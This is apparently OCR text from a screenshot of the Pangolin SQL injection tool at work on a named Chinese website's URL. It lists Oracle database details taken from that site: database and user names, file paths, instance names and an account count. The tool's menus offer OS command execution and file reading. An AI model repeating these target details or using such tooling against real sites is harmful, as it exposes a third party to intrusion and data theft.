 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://www.zqfdc.com.cn/Notice/FrmNoticeView.aspx?ID=11242`
类型 String 数据库 Oracle 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version
Ip
Database ZQFC
DB_NAME
User ZQWSBA
SESSION_USER
All USERS
PRIVILEGES
SESSION_ROLES
control_files G:\ORACLE\PRODUCT\10.2.0\ORADATA\ZQFC\CONTROL01.CTL, G:\ORACLE\PRODUCT\10.2.0\O...
db_domain
instance_name zqfc
service_names zqfc
dispatchers (PROTOCOL=TCP) (SERVICE=zqfcXDB)
Account Hash
InternetIP
信息 获取数据 Oracle远程数据转储 SQL Oracle Query Oracle OS Command 文件读取
Account count is : 33
id : 7175140
error when try to use UTL_HTTP packet!!!